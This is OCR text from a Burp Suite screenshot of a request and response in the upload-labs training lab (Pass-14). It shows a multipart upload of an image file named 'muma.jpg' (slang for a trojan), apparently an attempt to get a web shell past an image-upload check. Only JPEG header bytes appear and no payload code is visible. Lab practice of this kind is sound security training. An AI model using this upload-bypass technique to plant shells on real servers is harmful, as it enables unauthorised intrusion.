 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
4 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /upload-labs/Pass-14/index.php HTTP/1.1
2 Host: 192.168.23.128
3 Content-Length: 130242
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.23.128
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7R6lzysfsLb7yEul
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer: http://192.168.23.128/upload-labs/Pass-14/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary7R6lzysfsLb7yEul
16 Content-Disposition: form-data; name="upload_file"; filename="
muma.jpg"
17 Content-Type: image/jpeg
18
19 ÿØÿàJFIF``ÿá ExifMM*hp(x``ÿØÿÛC
20 $.' ",#(7),01444'9=82<.342ÿÛC
Search... 0 matches
Response
Pretty Raw Hex Render \n
63 <h3>
上传区
</h3>
64 <form enctype="multipart/form-data" method="post">
65 <p>
请选择要上传的图片：<p>
66 <input class="input_file" type="file" name="
upload_file"/>
67 <input class="button" type="submit" name="
submit" value="上传"/>
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src="../upload/4520230404104201.jpg"
width="250px" />
</div>
73 </li>
74 </ol>
75 </div>
76
77 </div>
78 <div id="footer">
79 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank
img 5 matches
Done